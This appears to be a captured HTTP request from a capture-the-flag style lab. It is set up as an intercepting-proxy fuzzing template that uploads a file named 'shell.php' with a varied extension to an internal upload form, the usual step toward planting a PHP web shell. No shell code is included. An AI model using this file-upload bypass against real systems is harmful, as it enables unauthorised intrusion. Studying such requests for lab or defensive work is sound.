 POST /internal/index.php HTTP/1.1
Host: 10.10.176.238:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------28281826533672041123674856115
Content-Length: 341
Origin: http://10.10.176.238:3333
Connection: close
Referer: http://10.10.176.238:3333/internal/
Upgrade-Insecure-Requests: 1
-----------------------------28281826533672041123674856115
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/octet-stream
§§
-----------------------------28281826533672041123674856115
Content-Disposition: form-data; name="submit"
§Submit§
-----------------------------28281826533672041123674856115--